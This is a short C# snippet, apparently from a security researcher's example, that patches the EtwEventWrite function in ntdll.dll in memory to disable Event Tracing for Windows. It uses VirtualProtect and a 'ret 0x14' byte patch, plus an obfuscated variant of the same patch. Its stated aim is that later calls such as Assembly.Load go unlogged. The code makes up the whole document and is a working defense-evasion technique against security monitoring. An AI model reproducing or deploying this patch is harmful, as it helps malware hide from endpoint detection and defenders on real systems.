 string text = "ntdll.dll";
string text2 = "EtwEventWrite";
byte[] array = new byte[] { 195 };
byte[] array2 = new byte[3];
array2[0] = 194;
array2[1] = 20;
c000002.m000002(text, text2, array, array2);
static void Main(string[] args)
{
Console.WriteLine("ETW Unhook Example @_xpn_");
// Used for x86, I'll let you patch for x64 ;)
PatchEtw(new byte[] { 0xc2, 0x14, 0x00 });
Console.WriteLine("ETW Now Unhooked, further calls or Assembly.Load will not be logged");
Console.ReadLine();
//Assembly.Load(new byte[] { });
}
private static void PatchEtw(byte[] patch)
{
try
{
uint oldProtect;
var ntdll = Win32.LoadLibrary("ntdll.dll");
var etwEventSend = Win32.GetProcAddress(ntdll, "EtwEventWrite");
Win32.VirtualProtect(etwEventSend, (UIntPtr)patch.Length, 0x40, out oldProtect);
Marshal.Copy(patch, 0, etwEventSend, patch.Length);
}
catch
{
Console.WriteLine("Error unhooking ETW");
}
}